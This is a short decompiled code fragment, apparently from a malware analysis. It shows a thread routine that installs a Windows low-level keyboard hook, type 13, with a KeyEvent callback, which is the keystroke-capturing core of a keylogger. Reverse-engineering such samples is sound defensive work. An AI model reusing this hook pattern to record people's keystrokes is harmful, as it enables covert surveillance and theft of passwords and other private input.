 1 DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
2 {
3 HMODULE v1; // eax
4
5 v1 = GetModuleHandleA(0);
6 if ( !v1 )
7 {
8 v1 = LoadLibraryA((LPCSTR)lpThreadParameter);
9 if ( !v1 )
10 return 1;
11 }
12 hhk = SetWindowsHookExA(13, KeyEvent, v1, 0);
13 sub_4020D0();
14 UnhookWindowsHookEx(hhk);
15 return 0;
16 }